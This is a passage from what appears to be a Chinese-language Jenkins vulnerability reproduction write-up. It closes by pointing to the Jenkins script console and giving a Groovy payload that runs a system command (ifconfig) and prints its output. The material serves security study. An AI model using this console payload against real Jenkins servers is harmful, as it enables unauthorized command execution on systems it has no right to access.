
到此复现完成.该漏洞需要登录以后才能触发,且需要安装git client插件,显得很鸡肋.其实Jenkins后台一直有一个带回显的漏洞
访问http://ip:8080/script

输入如下payload并点击执行即可
println("ifconfig".execute().getText())